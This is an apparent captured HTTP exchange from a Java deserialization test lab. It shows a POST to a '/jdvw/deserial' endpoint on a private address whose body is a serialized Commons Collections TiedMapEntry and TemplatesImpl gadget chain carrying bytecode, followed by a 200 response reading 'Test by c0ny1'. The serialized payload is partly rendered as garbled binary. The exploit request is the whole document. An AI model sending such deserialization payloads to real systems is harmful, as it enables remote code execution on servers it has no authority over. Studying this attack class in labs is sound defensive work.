 POST /jdvw/deserial HTTP/1.1
Host: 10.211.55.3:8080
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.113
Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http://10.211.55.3:8080/jdvw/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=4B3BF8190E5A7DE36D4D6A4C178A8A4A
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 4982
�� sr java.util.HashSet�D�����4 xpw ?@sr4org.apache.commons.collection
s.keyvalue.TiedMapEntry��қ9� � L keyt Ljava/lang/Object;L mapt Ljava/uti
l/Map;xpsr:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
WO�n��3 I _indentNumberI _transletIndex[
_bytecodest [[B[ _classt [Ljava/lang/Class;L _namet Ljava/lang/String;L _o
utputPropertiest Ljava/util/Properties;xp����ur [[BK� gg�7 xp ur [B�� �
T� xp ����3�
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Sat, 18 Apr 2020 19:01:32 GMT
Connection: close
Content-Length: 13
Test by c0ny1
Seebug